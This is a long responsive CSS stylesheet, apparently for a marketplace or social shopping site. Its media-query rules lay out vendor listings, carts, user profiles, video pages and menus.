#header .header-mini-cart a { background-color: transparent; }
#header .top-icons .login-a-icon { background-color: transparent; }
#header .header-mini-cart { background-color: transparent; }
.n { background: transparent; float: right; width: 88% !important; }
#main-menu .sub-menu-parent { width: 20.2% !important; margin-right: 1%; margin-left: 1%; background-color: #434242; text-align: center; border: 0px solid #434242; float: left; }
.sub-menu-parent:hover { background-color: transparent !important; }
.sub-menu-parent:hover .sub-menu { z-index: 9999; }
.n nav > ul > li { background: none; }
.all-start { margin-top: 0; }
.vendor-div .vendor-divimg img { max-height: 212px !important; }
.vendor-div .vendor-detail { background: #434242; padding-top: 5px; padding-right: 5px; padding-bottom: 5px; padding-left: 23%; margin-top: 9px; border-bottom-right-radius: 7px; border-bottom-left-radius: 7px; }
.vendor-div .vendor-detail h4 { color: #fff; }
.vendor-div .vendor-detail h3 { color: #fff; }
.vendor-div .vendor-detail h5 { color: #fff; }
.header-main-block1 .container { float: left; display: inline-block; width: 100%; }
.how-h h2 { display: inline-block; margin-top: 65px; }
.vendor-div .vendor-divimg img { margin: 0 auto; max-height: 100%; min-height: 100%; width: 100%; height: 235px; }
.all-start #columns { width: 100%; }
#parallex-div-div { display: none !important; }
.mall-banner #carousel-example-generic .carousel-inner .item, .vendor-section-bnr#carousel-example-generic .carousel-inner .item { background-size: 100% !important; height: 270px !important; }
.vender-desh #left_column, .vender-desh #center_column { width: 100%; }
.vender-desh .product-list li { width: 33.33% !important;/* height: 404px;*/ }
.vender-desh .price_main { bottom: 0px; padding-top: 5px; padding-bottom: 5px; }
.vender-desh .product-list li:hover .add-to-cart { bottom: 93px !important; }
#columns { float: left; display: inline-block; width: 100%; }
.vender-desh .nv-two .left-block { height: 349px !important; max-height: 100% !important; }
/*********** product deatil page *************/
.all-start.new_Prp_detail_cla { margin-top: 40px; }
.new_extra_slide, .on_sale_new, .new_related_PRO, .new_you_may_like { display: none; }
.product_Pgoto { width: 100%; float: left; }
#left_column.detail { display: none; }
.detail_res { display: inline-block; width: 100%; float: left; }
.map_Part { margin-top: 35px; margin-bottom: 15px; }
.pb-left-column.col-xs-12.col-sm-7 { width: 100%; }
.picZoomer-pic {/* width: 380px !important;*/ margin: 0 auto; display: block; }
/******** video page design ***********/
.custome_desgn_forvideo { background-color: #fff; }
.vdeo_new_deisgn #portfolio-list li { background-color: #fff; }
#portfoliolist { width: 29% !important; margin-top: 45px; }
.vdeo_new_deisgn { width: 71%; padding-left: 0; padding-right: 0px; }
.columns-container.eranvideoamps .container { background-color: #fff; }
.mynewgame .main-wpappers .first-forth > li { height: 97px !important; }
.all-mall .vendor-div .vendor-divimg img { height: 235px; }
.bottom-pagination { float: right !important; }
#header .top-icons .login-a-icon { width: 91px !important; }
.login-a-icon:hover samp { color: #fff; }
.ctaegory_left { width: 100%; margin-top: 15px; }
.innerpro_boxx { width: 100%; }
.category-slider { float: left; display: inline-block; width: 100%; margin-top: 25px; margin-bottom: 25px; }
.gift_card_page .product-list li { width: 33.33% !important; }
#header .top-icons .login-a-icon { width: 88px !important; }
.login-a-icon samp { position: relative; top: 0px; right: 2px; }
.upper_line_cus .top-icons { display: none; }
.bottom-catergorylisting > a { width: 47.7%; }
.top-icons.dashpart5 { float: right; width: 178px; padding-top: 5px; }
.amp-rec:hover .account-list.animated.fadeInDown { top: 37px; }
.account-list.animated.fadeInDown .extra-des-a span { padding: 0px 0; }
#giveawaylist .product-container { width: 32% !important; }
.login-a-icon .fa {/* display: none;*/ }
.slider-text { margin-top: 0px; }
.show_hide_desk { display: none; }
.show_hide_desk.resposighr { display: block; }
.deek { position: absolute; }
.row.ash-col { margin: 0px 0px 0px 0 !important; }
.row.top-slider.sng .container { padding: 0px; }
.user-profile { margin-top: 75px; }
.main-pro img { max-height: auto; min-height: 100%; }
#interests .wmg-item { width: 33% !important; }
.checkboxin.ches + .wmg-thumbnail { background-position: center -86px !important; }
.user-profile-tabs .nav-tabs li:first-child { display: block; }
.brief-info { display: none !important; }
.user-profile-offer { display: none; }
#dashboard { display: block !important; }
.tab-content { width: 74% !important; float: right !important; }
.user-notification { display: none; }
.most-recent-booking { display: none; }
.user-profile-tabs ul li:first-child { display: none !important; }
.user-profile-tabs .nav-tabs li:nth-child(4) { display: block; }
.user-profile-tabs .nav-tabs li:nth-child(8) { display: block; }
.col-lg-4.col-md-4.col-sm-4.col-xs-12.col-padding-right-site.deek { z-index: 1; }
.social-me .product-container { width: 48% !important; }
.social_Col { width: 71% !important; margin-top: 45px; }
.cos_bg { display: inline-block; width: 100%; background-color: #fff; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final > div#vdrpickupadr { padding: 15px 0 0 5px; position: relative; float: left; width: 100%; }
.new_soc_htkdsn .btn-a { margin: 0 auto; display: block; width: 150px; float: none !important; }
/*********** cart style *****/
.cart-block-content.wishlist_blogh { background: transparent !important; padding: 0px; }
.cart_description .cart_ref { color: #000; }
.bottem-line .item-footer-a a { padding: 8px; font-size: 17px !important; }
.toal-cart { position: relative; padding: 10px; display: inline-block; width: 100%; float: left; margin-bottom: 32px; bottom: 0; }
.wishist-iteam .toal-price { display: block; }
.toal-cart span { float: left; display: inline-block; position: relative !important; right: 0px !important; left: 0px !important; width: 110px !important; border: 0px !important; border-radius: 0px !important; background-color: black !important; line-height: 15px !important; padding-top: 12px; padding-right: 20px; padding-bottom: 26px; padding-left: 20px; font-size: 17px !important; }
.product-name a:hover { background-color: transparent !important; }
#member { width: 369px; }
.shopsubcatng-cart-content.sub-menu-a.pull-right { width: 290px; }
.main-wpappers.social .images-popsme { height: 255px; }
.images-popsme { width: 365px !important; }
.pricing-grid { width: 350px !important; }
.pricing-grid { float: none; display: inline-block; }
.w3ls-top::after { border-left: 172px solid transparent; border-right: 172px solid transparent; }
.pricing-grid { float: none !important; margin-bottom: 65px; display: inline-block; width: 287px !important; }
.pricongbv li { font-size: 17px !important; line-height: 32px !important; list-style: circle; }
.pricongbv li img { display: none; }
.modal-dialog.following_model { width: 690px; margin: 0 auto; }
#following-list .col-md-4 { width: 33.33%; float: left; }
.list_vire .all-a.photo .barand-image, .list_vire .all-a.products .barand-image, .list_vire .all-a.blogs .barand-image, .list_vire .all-a.giveaways .barand-image, .list_vire .all-a.charity .barand-image, .list_vire .all-a.video .barand-image, .list_vire .all-a.tv .barand-image, .list_vire .custdisplay.photonew .barand-image, .list_vire .custdisplay.giveawaysnew .barand-image { border-right: 0px solid #3bc08b !important; margin-bottom: 25px; margin: 0 auto; }
.list_vire .author-p { padding-left: 15px; padding-bottom: 15px; position: relative; right: 0; bottom: 0; left: 0; width: 100%; float: left; }
.list_vire .btn-add-to-cart, .list_vire .btn-photo, .list_vire .btn-video, .list_vire .btn-tv, .list_vire .btn-charity, .list_vire .btn-blog, .list_vire .btn-giveway { background: #f46a44; color: #fff; position: relative; right: 0; bottom: 0; float: left; margin-left: 13px; margin-bottom: 14px; }
.list_vire .charity-round-text { position: relative; top: -45px; padding-left: 15px; }
.left-zero-pad { padding-left: 0px; padding-right: 0px; }
#main-menu { float: right; width: 80%; }
.details1 { float: right; }
/*#header .header-mini-cart {

    float: left !important;

}*/
#header .header-mini-cart a { color: #000; }
#header .top-icons .top-icon { float: right; }
#header .header-main .header-main-block1 { padding-top: 0; }
.yt-footer {

    background: url(../img/bg-big-footer_99.png) top center no-repeat #201610;

}
.col-lg-6.no-space {
width: auto;
    float: left;
    margin-right: 30px;

}
}

@media (min-width:768px) and (max-width:803px) {
.main-wpappers.social .images-popsme { top: 0px; }
.col-lg-4.col-md-4.col-sm-4.col-xs-12.col-padding-right-site.deek .main-wpappers.socialloi { top: 0px !important; }
.col-lg-4.col-md-4.col-sm-4.col-xs-12.col-padding-right-site.deek .main-wpappers.socialloi .images-popsme { top: 0px; }
.col-lg-4.col-md-4.col-sm-4.col-xs-12.col-padding-right-site.deek .main-wpappers { top: 0px !important; left: 4px; }
.images-popsme { top: 153px; }
.slider-text { top: 0 !important; }
.kjhejn .images-popsme { top: 4px; }
.row.top-slider.sng.social_page_style_chng .col-lg-4.col-md-4.col-sm-4.col-xs-12.col-padding-right-site.deek .main-wpappers.social { top: 152px !important; }
.popupContainer { width: 55%; left: 39%; }
}

@media (min-width:780px) and (max-width:803px) {
.row.top-slider.sng.social_page_style_chng .col-lg-4.col-md-4.col-sm-4.col-xs-12.col-padding-right-site.deek .main-wpappers.social { top: 0px !important; }
}

@media (min-width:804px) and (max-width:991px) {
.col-lg-4.col-md-4.col-sm-4.col-xs-12.col-padding-right-site.deek .main-wpappers { top: 0; }
.images-popsme { top: 3px; height: 253px; }
.slider-text { top: 0px !important; }
.popupContainer { width: 55%; left: 39%; }
}

@media (min-width:501px) and (max-width:629px) {
.respo-logo { width: 32.33% !important; margin: 0px; }
.respo-logo img { width: 163px !important; display: block; margin: 0 auto; padding-top: 0; }
.res_hkg { float: right; width: 33.33% !important; margin-right: 0px !important; }
.kl-menu { width: 53px !important; float: left; }
.left_soc { width: 69%; }
.left_soc .n { width: 100%; }
.sub-menu-parent { width: 25% !important; }
}

@media (min-width:630px) and (max-width:767px) {
.respo-logo { width: 32.33% !important; margin: 0px; }
.respo-logo img { width: 250px !important; display: block; margin: 0 auto; padding-top: 0; }
.res_hkg { float: right; width: 33.33% !important; margin-right: 0px !important; }
.kl-menu { width: 31.33% !important; float: left; }
}

@media (min-width:501px) and (max-width:767px) {
.footer-link-block .col-lg-4 { height: 290px; }
.gtu4 img { margin-top: 0px !important; margin-bottom: 15px; }
.contact-payment-footer { width: 100% !important; }
.footer-logo img { width: 330px; }
.social-roll { margin-right: 12px !important; }
.footer-link-block { width: 100% !important; }
.footer-link-block .right-footer-link .item a { color: #a49e9b !important; }
.maxxvendor-detail .vendor-div-box { width: 45.3% !important; }
.view-product-list .page-heading span.page-heading-title { padding: 0 0; text-align: center; margin: 0 auto; width: 100%; display: inline-block; font-size: 30px; }
.botoom_nesign { display: none; }
.row.main_cmenu { display: none; }
#header-bg { display: inline-block; position: relative !important; }
#header-bg { width: 100%; }
.homevideo { float: left; display: inline-block; width: 100%; padding-top: 0px; margin-top: -6px; }
camera_caption > div { font-size: 15px; padding-top: 7px; padding-right: 0px; padding-bottom: 20px; }
.res-menu { background-color: transparent; }
#header .header-main .header-main-block1 { height: 150px; }
.header-main { float: left; display: inline-block; width: 100%; }
.left_soc { float: left; width: 60%; }
#header { position: relative !important; }
.flypanels-container { margin-left: 0; padding: 0px; }
.bottom_line_cus { margin-top: 9px; }
.cd-search form, .cd-search input { position: absolute; top: 94px; }
.header-mini-cart.sub-menu-parent-a.pull-right .fa.fa-shopping-cart { font-size: 22px; position: relative; text-align: center; display: block; top: 13px; line-height: 13px !important; }
.cart-block .cart-block-content { background: #fff !important; color: #000; }
.hamburger.animated.fadeInLeft.reshumg.is-closed { display: none !important; }
#header .header-mini-cart a { background-color: transparent; margin-top: 0px; }
#main-menu .sub-menu-parent { width: auto !important; margin-right: 1%; margin-left: 1%; background-color: #434242; text-align: center; border: 0px solid #434242; }
.sub-menu-parent:hover { background-color: transparent !important; }
.n { line-height: 40px; background: transparent; float: left; width: 100%; }
.n nav > ul > li { background: none; }
.cont-a h2, .cont-a h2 span, .cont-b h2, .cont-b h2 span, .cont-c h2, .cont-c h2 span { font-size: 27px; }
.cont-a p, .cont-b p, .cont-c p { font-size: 15px !important; }
.how-h h2 { font-size: 34px !important; }
.how-p p, .how-p-1 p, .how-p-2 p { font-size: 19px !important;/* height: 120px !important;*/ }
.new_sub_drop_den { display: block; }
.show-brand .navbar-brand { width: 100%; }
.new_sub_drop_den { width: 73%; float: left; }
.show-brand .collapse.navbar-collapse { background-color: transparent; top: 105px; }
.nav > li { text-align: left; width: 100%; display: inline-block; }
.product-list li .right-block { height: 46px; }
.show-brand .nav > li { background-color: #fff; }
.show-brand .nav > li:hover { background-color: #000; }
.navbar-nav { margin: 0px; width: 100%; }
.product-list li .add-to-cart { bottom: 33px; /*display: none;*/ }
.product-list li:hover .add-to-cart { display: block; }
.product-list li .left-block { min-height: 427px !important; }
.product-list li:hover .price_main {  }
.product-list li .left-block { min-height: 340px !important; }
.product-list li .left-block { max-height: 100% !important; }
.product-list li .left-block {/* min-height: 422px !important; */}
.price_main { bottom: 16px;
background-color: rgba(255, 255, 255, 1);
transition: all .45s ease 0s;
padding-left: 0;}
.product-list .home_page_tile:hover .price_main {
    bottom: 0;
}
.login-a-icon:hover a { background-color: #434242; }
.price_main { visibility: visible; }
.all-start { margin-top: 0; }
#header .header-mini-cart { background-color: transparent; }
.vendor-div .vendor-divimg img { height: 180px; }
.how-icon img { width: 146px; }
#main-menu { float: left; width: 56%; }
.pagination { width: 53%; float: right; text-align: right; }
.yt-footer-top .container { width: 100%;padding-left: 0;
padding-right: 0; }
#parallex-div-div { display: none !important; }
.mall-banner #carousel-example-generic .carousel-inner .item, .vendor-section-bnr#carousel-example-generic .carousel-inner .item { background-size: 100% !important; height: 337px !important; }
.vender-desh #left_column, .vender-desh #center_column { width: 100%; }
.vender-desh .product-list li { width: 50% !important; float: left; }
.vender-desh .nv-two .left-block { height: 349px !important; max-height: 100% !important; }
.vender-desh .price_main { bottom: 85px; position: absolute; }
.vender-desh .product-list li:hover .add-to-cart { position: absolute; bottom: 172px; display: block !important; }
.vender-desh .product-list li:hover .price_main { display: block; bottom: 82px; }
.upper_old_sign .fa.fa-user-plus, .upper_old_sign .fa.fa-sign-in { }
#header .top-icons .login-a-icon { width: 96px !important; }
.login-a-icon samp { padding-right: 6px; position: relative; top: px; }
#header .top-icons .login-a-icon { margin-left: 3px !important; }
/*********** product deatil page *************/
.all-start.new_Prp_detail_cla { margin-top: 40px; }
.new_extra_slide, .on_sale_new, .new_related_PRO, .new_you_may_like { display: none; }
.product_Pgoto { width: 100%; float: left; }
#left_column.detail { display: none; }
.detail_res { display: inline-block; width: 100%; float: left; padding-left: 15px; }
.map_Part { margin-top: 35px; margin-bottom: 15px; }
.attributes.mainbox-forurs { background-color: #07253f; margin-bottom: 0px !important; }
#product-detail img { width: auto !important; }
.a1 .left-block, .charity li .left-block img, .product-container.no-space.a1.left-block img { height: 121px !important; }
.columns-container.eranvideoamps ul#portfolio-list li.all-a.video.col-sm-3.product-container.no-space.a1.vid { box-shadow: 0 0 3px #d0d0d0; height: 100% !important; }
.cf.slider-mainbox { display: none; }
.vdeo_new_deisgn .product-list .left-block { min-height: 203px !important; }
.vdeo_new_deisgn li { min-height: 340px !important; }
.vdeo_new_deisgn { width: 100%; }
#portfoliolist { width: 100% !important; margin-bottom: 26px; }
.vdeo_new_deisgn .product-list li { width: 49% !important; float: left !important; }
.bottom-pagination { float: right !important; }
.all-mall .vendor-div .vendor-divimg img { height: 200px; }
.bottom-pagination { width: 50% !important; float: right !important; }
.ctaegory_left { width: 100%; margin-top: 15px; padding-left: 15px; }
.innerpro_boxx { width: 100%; }
.category-slider { float: left; display: inline-block; width: 100%; margin-top: 25px; }
.gift_card_page .product-list li { width: 50% !important; float: left; }
.gift_card_page .product-list li .left-block { height: 349px; min-height: auto !important; }
.gift_card_page .product-list li .add-to-cart { bottom: 41px; position: absolute; }
.gift_card_page .product-list li:hover .add-to-cart { position: absolute; bottom: 82px; display: block !important; }
.mynewgame .main-wpappers .first-forth > li { margin: 0px 0 0; }
.bottom_line_cus .top-icons.dashpart5 { display: none; }
.upper_line_cus { padding-left: 5px; padding-right: 5px; }
.sub-menu-parent a { padding: 1px 4px !important; }
.respo-logo img { width: 240px !important; }
.hamburger.is-closed.animated.fadeInLeft { position: relative; top: 8px; }
.top-icons.dashpart2 { float: right; padding-right: 15px; }
.header-main-block1 .container { padding: 0px; }
.amp-rec:hover .account-list.animated.fadeInDown { top: 35px; right: 13px; z-index: 9999; }
.row.res-menu { padding-top: 5px !important; }
.row.ash-col { margin: 0px 0px 0px 0 !important; }
.main-wpappers.viode_PAge_first { display: block; }
.row.user-profile { margin-top: 95px; }
.main-wpappers.newmain_res { display: block; position: absolute; margin-top: 0; z-index: 0; background: transparent; border: 1px solid transparent; }
.main-pro img { max-height: 280px; height: auto; }
.slider-text { margin-top: 0; top: 0px !important; }
#hide, #show { width: 51px; }
#interests .wmg-item { width: 100% !important; }
.checkboxin.ches + .wmg-thumbnail { background-position: center -65px !important; }
.user-profile-tabs .nav-tabs li:first-child { display: block; }
.brief-info { /*display: none !important;*/ }
.user-profile-offer { /* display: none;*/ }
#dashboard { /* display: block !important;*/ }
.most-recent-booking, .user-notification { display: none; }
.first-forth.inredjnm_hgh {/* width: 450px;*/ margin: 0 auto; display: block !important; float: none; text-align: center; position: relative; }
.user-profile-tabs .nav-tabs li:nth-child(4) { display: block; }
.user-profile-tabs .nav-tabs li:nth-child(8) { display: block; }
.popupContainer, .popupContainer1 { width: 52%; }
.col-lg-4.col-md-4.col-sm-4.col-xs-12.col-padding-right-site.deek { z-index: 1; height: 277px; position: relative; display: inline-block; width: 100% !important; }
.sng .deek .main-wpappers { display: block; margin: 0 auto; float: none; position: relative; }
.row.ash-col .col-lg-8.col-padding-left-site { float: left; display: inline-block; width: 100%; }
.show_hide_desk { position: absolute; width: 100%; top: -11px; margin: 0 auto; text-align: center; }
#member { position: relative; margin: 0 auto; }
.images-popsme { position: relative !important; height: 252px !important; top: 10px; left: -2px; width: 361px; }
.social-me .product-container { width: 48% !important; }
li.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .box-text-a { bottom: 0; position: absolute; width: 100%; }
.social-me .product-list li .left-block { min-height: 149px !important; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final > div#vdrpickupadr { padding: 0px 0 0 0; position: absolute; float: left; top: 55px; }
attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { margin: 3px; padding: 10px 8px; }
/*********** cart style *****/
.cart-block-content.wishlist_blogh { background: transparent !important; padding: 0px; }
.cart_description .cart_ref { color: #000; }
.bottem-line .item-footer-a a { padding: 8px; font-size: 17px !important; }
.toal-cart { position: relative; padding: 10px; display: inline-block; width: 100%; float: left; margin-bottom: 32px; bottom: 0; }
.wishist-iteam .toal-price { display: block; }
.toal-cart span { float: left; display: inline-block; position: relative !important; right: 0px !important; left: 0px !important; width: 110px !important; border: 0px !important; border-radius: 0px !important; background-color: black !important; line-height: 15px !important; padding-top: 12px; padding-right: 20px; padding-bottom: 26px; padding-left: 20px; font-size: 17px !important; }
.product-name a:hover { background-color: transparent !important; }
.main-wpappers.social .images-popsme { height: 252px !important; }
.w3ls-top::after { border-left-width: 115px !important; border-right-width: 115px !important; }
.pricing-grid { width: 233px !important; float: none !important; display: inline-block; margin-bottom: 65px; }
.pricongbv li { font-size: 17px !important; line-height: 32px !important; list-style: circle; }
.pricongbv li img { display: none; }
.modal-dialog.following_model { width: 450px; margin: 0 auto; }
#following-list .col-md-4 { width: 50%; float: left; }
.social-me .product-container { width: 48% !important; }
.social-me li.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .box-text-a { height: 168px; }
.social-me .products.product-container .left-block { height: 233px; }
.main-wpappers.socialloi { top: 0px; }
.list_vire .all-a.photo .barand-image, .list_vire .all-a.products .barand-image, .list_vire .all-a.blogs .barand-image, .list_vire .all-a.giveaways .barand-image, .list_vire .all-a.charity .barand-image, .list_vire .all-a.video .barand-image, .list_vire .all-a.tv .barand-image, .list_vire .custdisplay.photonew .barand-image, .list_vire .custdisplay.giveawaysnew .barand-image, .list_vire .custdisplay.videonew .barand-image { border-right: 0px solid #3bc08b !important; margin-bottom: 25px; margin: 0 auto; }
.list_vire .author-p { padding-left: 15px; padding-bottom: 15px; position: relative; right: 0; bottom: 0; left: 0; width: 100%; float: left; }
.list_vire .btn-add-to-cart, .list_vire .btn-photo, .list_vire .btn-video, .list_vire .btn-tv, .list_vire .btn-charity, .list_vire .btn-blog, .list_vire .btn-giveway { background: #f46a44; color: #fff; position: relative; right: 0; bottom: 0; float: left; margin-left: 13px; margin-bottom: 14px; }
.list_vire .charity-round-text { position: relative; top: -45px; padding-left: 75px; }
#portfolio-filter li { width: 100%; }
.left-zero-pad { padding-left: 0px; padding-right: 0px; }
#portfoliolist { margin-top: 45px; }
.cos_bg { background-color: #fff; }
.details1 { display: none; }
.div-menu { height: auto; }
.popup_newsd { z-index: 999999999999999999999999; }
.lef_col_mainj { display: none; }
.left_cl_ress { display: block; }
#header .header-mini-cart { float: right !important; }
.top-icon { float: right !important; }
#header .header-main .header-main-block1 { padding-top: 0; }
.parallax-img-a { margin-top: -45px !important; float: right; margin-bottom: 0px !important; }
#parallex-div-div-a .btn.btn-primary {/* margin: 0 auto; display: block; margin-bottom: 15px !important; float: none !important; margin-top: 25px; */ width: 125px !important; }
.channe_left { width: 66%; float: left;margin-top: -8px }
.yt-footer {

    background: #201610;
    padding-top: 15px;

}
.content-block-footer .form-group {

    width: 300px;

}
.col-lg-4.gtu2 {
    margin-top: -10px;
}
.gtu8 {
    padding-left: 15px;
}
.footer-link-block .col-lg-4 { width: 45% !important; /*padding-left: 20px !important; */}
.col-lg-6.no-space {

 width: auto;
    float: left;
    margin-right: 30px;

}
}

@media (min-width:501px) and (max-width:736px) {
.mynewgame .main-wpappers { bottom: 0; }
}

@media (min-width:825px) and (max-width:991px) {
.cf.slider-mainbox { height: 322px; }
}

@media (min-width:737px) and (max-width:767px) {
.wpappers .first-forth > li { margin: 0px 0 0px; height: 124px; }
.mynewgame .game-left-box { height: 520px; }
}

@media (min-width:1150px) and (max-width:1281px) {
.nvslider #carousel-example-generic.vendor-section-bnr .carousel-inner .item { background-size: 100% !important; margin: 0!important; }
.flypanels-container, .res-menu, .search-h, .zoom-ba { display: none }
.res-menu { background: #000 }
}

@media (min-width:768px) and (max-width:824px) {
.cf.slider-mainbox { height: 310px; }
}

@media (min-width:993px) and (max-width:1025px) {
.nvslider #carousel-example-generic.vendor-section-bnr .carousel-inner .item { background-size: 100% !important; height: 370px!important; margin: 0!important; }
.nvslider .slider-inner-page { margin-top: 103px; }
#parallex-div-div { top: -165px!important }
.div-menu, .row.ash-col .col-lg-8.col-padding-left-site { clear: both }
#parallex-div-div-a { width: 100% !important; margin-right: 54px; bottom: -50px; }
.res-menu { display: none }
.box-vertical-megamenus .title { background: transparent; color: #000; height: 50px; line-height: 50px; text-transform: uppercase; font-weight: 700; font-size: 29px; padding-left: 10px; padding-right: 10px; letter-spacing: 1px; overflow: hidden; margin: 0; width: 49% }
.nav>li>a { position: relative; display: block; padding: 10px 5px }
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%; float: left }
/*.col-padding-right-site{padding-right:15px}*/

#header .top-icons .login-a-icon { width: 90px; height: 40px; text-align: center; margin-left: 1px; background-color: transparent; margin-top: 5px; position: relative; transition: all .3s ease 0s; /*float: right*/ }
.top-welcome { color: #DEDEDE; height: 40px; line-height: 40px; float: left }
/*.col-padding-left-site{padding-left:15px}*/
.main-pro img { height: auto; max-height: auto; }
.top-banner-text .btn-default { margin: 0 auto; display: block; float: none !important; width: 150px; }
.left_slider2s { height: auto; }
.top-banner-img { margin: 0 auto; text-align: center }
.top-banner-text { font-size: 22px; font-family: sans-serif; font-weight: 600; color: #FFF; margin-top: 5px; text-align: center }
.follo { margin-top: 5px; text-align: -moz-center }
.following-follw { margin-top: 2px; text-align: center }
.cart-wislist ul li a, .cart-wislist ul li a:hover { padding: 12px 6px }
.cus-d .carousel.slide .carousel-indicators { left: 87px }
.cart-wislist { line-height: 41px }
.user-profile-tabs { margin-bottom: 40px; width: 25%!important; float: left; margin-left: 3% }
.tab-content { padding: 25px 5px 100px; width: 100%!important; box-shadow: 1px 1px 2px; min-height: 939px }
.res-tab { width: 75%!important; }
.selider-respo { margin-top: 0px }
.kl-menu { width: 10%!important }
.product-list li .right-block { padding: 0 3px; margin-top: 0; overflow: hidden; }
.div-menu { float: left; line-height: 115px; height: 115px; margin-top: 10px }
}

@media (min-width:800px) and (max-width:993px) {
#header-bg, .header-top-row { display: none }
.div-menu, .row.ash-col .col-lg-8.col-padding-left-site { clear: both }
.how-it-a { background: rgba(0, 0, 0, .61); height: auto }
/*.col-lgk { float: left; width: 65.7%; margin-right: 50px }*/
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 25%; float: left }
.col-padding-right-site { padding-right: 15px }
.col-padding-left-site { padding-left: 15px }
.top-banner-img { margin: 0 auto; text-align: center }
.top-banner-text { font-size: 22px; font-family: sans-serif; font-weight: 600; color: #FFF; margin-top: 5px; text-align: center }
.follo { margin-top: 5px; text-align: -moz-center }
.following-follw { margin-top: 0px; text-align: center }
.cart-wislist ul li a, .cart-wislist ul li a:hover { padding: 12px 6px }
.cus-d .carousel.slide .carousel-indicators { left: 87px }
.cart-wislist { line-height: 41px }
.user-profile-tabs { margin-bottom: 40px; width: 25%!important; float: left; margin-left: 3% }
.tab-content { padding: 25px 5px 100px; box-shadow: 1px 1px 2px; }
.selider-respo { margin-top: 0px }
.kl-menu { width: 10%!important }
.product-list li .right-block { padding: 0 3px; margin-top: 0; overflow: hidden; }
.div-menu { float: left; line-height: 115px; height: 115px; margin-top: 10px }
.col-lg-6.col-padding .carousel .carousel-inner .item .carousel-caption { display: block }
}

@media (min-width:667px) and (max-width:800px) {
/*.nvslider #carousel-example-generic.vendor-section-bnr .carousel-inner .item { background-size: 100% !important; height: 300px !important; }*/
#parallex-div-div-a { width: 90%; bottom: 0px; }
.sng .seek { float: right; z-index: 0; clear: inherit!important; }
.sng .deek { float: left; z-index: 0; }
.user-profile .nv_tb { width: 100%; }
.user-profile .nv_tb .user-name { width: 100%; clear: both; display: table; }
.user-profile .tb_contnt { float: left; width: 70%; }
#purchase .total-combat { margin-bottom: 10px; position: relative }
.sng .left_slider2s .top-marrgin { margin-top: 40px; }
.res-menu.dashboard .col-lgk { display: block; }
header.dashboard #container-fixed .header-logo { display: none; }
header.dashboard #container-fixed .amp-rec { margin-top: 40px; }
/*#cd-search{display:none}*/

header.dashboard #cd-search { display: block }
.user-profile-tabs .nav-tabs li:nth-child(2) { display: block; }
.user-profile-tabs .nav-tabs li:nth-child(3) { display: block; }
.user-profile-tabs .nav-tabs li:nth-child(7) { display: block; }
.user-profile-tabs .nav-tabs li:nth-child(10) { display: block; }
.user-profile-tabs .nav-tabs li { display: none; }
.nv_tb .brief-info .col-md-10.col-sm-10 { width: 100%; display: table; }
.nv_tb .brief-info { margin: 0 auto; display: table; text-align: center; }
.nv_tb .brief-info .col-md-2.col-sm-2.clear-padding { float: none; margin: 0 auto; }
.nv_tb .nav-tabs { display: table; width: 100%; }
.nv_tb #craving, .nv_tb #wishlist, .nv_tb #video, .nv_tb #Movies-TV, .nv_tb #photo, .nv_tb #dashboard, .nv_tb #ample-detail, .nv_tb #ample-reward, .nv_tb #mychain, .nv_tb #blog-l, .nv_tb #invite { //display:block !important;
}
.col-lg-7.invitefrd { width: 100%!important; }
.nv_tb #interests .wmg-item { width: 50%!important; }
}

@media (min-width:640px) and (max-width:800px) {
.div-menu, .row.ash-col .col-lg-8.col-padding-left-site { clear: both }
#header-bg, .header-top-row { /*display: none*/ }
 @mixin clearBoth() &::after {
 display: block;
 content: "";
 clear: both;
}
.how-it-a { background: rgba(0, 0, 0, .61); height: auto }
ul#portfolio-list li { width: 37.333%; height: 125px; display: block; float: left; overflow: hidden; margin: 0 5px 5px 0; background: 0 0; border-radius: 5px; padding: 0!important }
.time-slider { width: 100%; background: #fff; height: 315px }
.time-slider-con-a .cone h1 { margin: 0; font-size: 50px }
.time-slider-con-a .cone h2 span { margin: 0; font-size: 35px; border-bottom: 2px solid #000 }
.cus-d .carousel.slide .carousel-indicators { left: 221px; top: 381px }
.col-lg-6.col-padding .carousel .carousel-inner .item .carousel-caption { display: block }
.div-menu { float: left; /*line-height: 115px; height: 112px;*/ margin-top: 10px }
.col-padding-left-site { padding-left: 0px; padding-right: 0px; }
.left_slider2s { height: 448px }
.top-banner-img { margin: 0 auto; text-align: center }
.top-banner-text { font-size: 22px; font-family: sans-serif; font-weight: 600; color: #FFF; margin-top: 5px; text-align: center }
.follo { margin-top: 5px; text-align: -moz-center }
.following-follw { margin-top: 2px; text-align: center }
.cart-wislist ul li a, .cart-wislist ul li a:hover { padding: 12px 6px }
.cart-wislist { line-height: 41px }
.user-profile-tabs { margin-bottom: 40px; width: 25%!important; float: left; margin-left: 3% }
.tab-content { padding: 25px 5px 100px; width: 100%!important; box-shadow: 1px 1px 2px; }
.selider-respo { margin-top: 0px; }
.how-p p:last-child, .how-p-1 p:last-child, .how-p-2 p:last-child { color: #ffffff !important; font-size: 17px; text-align: left; font-weight: 700; }
/*.product-list li .right-block { padding: 0 3px; margin-top: 0; overflow: hidden; height: 85px }*/
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { width: 50%; float: left }
.product-media li {/*width:31.4%!important;*/ height: auto!important; display: block; float: left; overflow: hidden; border-radius: 0!important; padding: 0!important }
.bottom-pagination { margin-left: 0px !important; text-align: left; }
.product-list li .left-block { position: relative; overflow: hidden; padding: 10px 10px 0; /*max-height: 217px !important;*/ }
.product-list li:hover img {/* -webkit-transform: scale(1.2, 1.2); 
-webkit-transform-origin: top right; 
-moz-transform: scale(1.2, 1.2); 
-moz-transform-origin: top right; 
-o-transform: scale(1.2, 1.2); 
-o-transform-origin: top right; 
transform: scale(1.2, 1.2); 
transform-origin: top right !important; */ }
}

@media (min-width:640px) {/*.column{padding-left:15px}*/
.bottom-pagination { margin-left: 0px !important; text-align: left; }
.product-list li .left-block { position: relative; overflow: hidden; padding: 10px 10px 0;/*max-height:223px !important;*/ }
}

@media (min-width:480px) {/*.column{padding-left:15px}*/
.bottom-pagination { margin-left: 0px !important; }
}

@media (min-width:641px) and (max-width:740px) {
.sng .seek {/*float:none;*/ width: 100%!important; z-index: 0; padding-right: 0px !important; padding-left: 0px !important; }
